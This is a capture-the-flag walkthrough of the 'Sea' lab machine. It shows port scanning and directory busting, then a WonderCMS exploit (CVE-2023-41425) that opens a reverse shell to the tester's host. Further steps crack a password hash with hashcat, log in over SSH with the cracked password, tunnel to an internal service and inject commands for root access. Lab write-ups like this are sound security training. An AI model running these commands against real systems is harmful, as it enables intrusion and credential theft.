Sea - Writeup
Sea

Reconnaissance
IP: 10.10.11.28
NMAP
nmap -T4 -p- -A 10.10.11.28
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-25 09:37 EDT
Nmap scan report for 10.10.11.28
Host is up (0.030s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e3:54:e0:72:20:3c:01:42:93:d1:66:9d:90:0c:ab:e8 (RSA)
| 256 f3:24:4b:08:aa:51:9d:56:15:3d:67:56:74:7c:20:38 (ECDSA)
|_ 256 30:b1:05:c6:41:50:ff:22:a3:7f:41:06:0e:67:fd:50 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Sea - Home
Device type: general purpose|router
Running: Linux 5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 111/tcp)
HOP RTT ADDRESS
1 29.82 ms 10.10.14.1
2 30.03 ms 10.10.11.28
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.55 seconds
Only HTTP and SSH are open.
Website
Site

3 shown sites, so let’s dig deeper
Directory busting
feroxbuster -u http://sea.htb -x php

registration form, interesting that we can post link

we see version

using keywords (bike, 3.2.0, turboblack) in google I found:
https://github.com/robiso/bike and

so we know that it is wondercms and from version page we know that is 3.2.0 so let’s look for rce
Gaining Access
Tried few scripts of CVE-2023-41425 and this one is working for sure. Git clone it.
https://github.com/thefizzyfish/CVE-2023-41425-wonderCMS_RCE
use syntax from PoC
python3 CVE-2023-41425.py -rhost http://sea.htb/loginURL -lhost 10.10.14.8 -lport 4444 -sport 8000

set listner and put xss generated by script into website field in registration.php and send. After about 30sec I got reverse shell

enumerating sea directory I found database.js containing hashed password


cp hash to kali and remove escaping backslashes \ from js. Found valid module for hashcat and cracked password.
hashcat hash /usr/share/wordlists/rockyou.txt -m 3200

from nmap we know that ssh is open so let’s give it a try.
ssh amay@10.10.11.28 mychemicalromance
Privilege Escalation
from linpeas we see that machine listening on 2 local ports. Let’s make a tunel and check this.

ssh -L 8000:127.0.0.1:8080 amay@sea.htb

only 8080 if working properly so enumerate it.


it looks like this is only reading log files from system, let’s try inject other command

here we go! we can read root/root.txt from here but let’s try make a reverse shell
After few attempts i manage to do it but reverse shell stays only for about 5sec